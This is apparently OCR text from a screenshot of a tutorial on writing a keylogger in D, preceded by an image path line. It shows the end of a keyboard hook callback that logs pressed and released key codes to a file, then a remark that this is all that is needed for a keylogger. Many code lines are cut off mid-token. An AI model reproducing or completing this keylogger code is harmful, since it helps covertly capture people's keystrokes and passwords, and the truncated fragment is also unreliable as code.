
        fh.writefln("Pressed : %x", hoo
        fh.flush();

    }

    else if(wParam == WM_KEYUP || wPara
    {

        fh.writefln("Released : %x", ho
        fh.flush();

    }

    return CallNextHookEx(null, nCode, 
And voilà ! You might want to convert the
hexadecimal values to something more descriptive,
maybe by using a lookup table that indexes the
values described
[here]
. But other than that, this is all
you need to write a keylogger in D, everything else is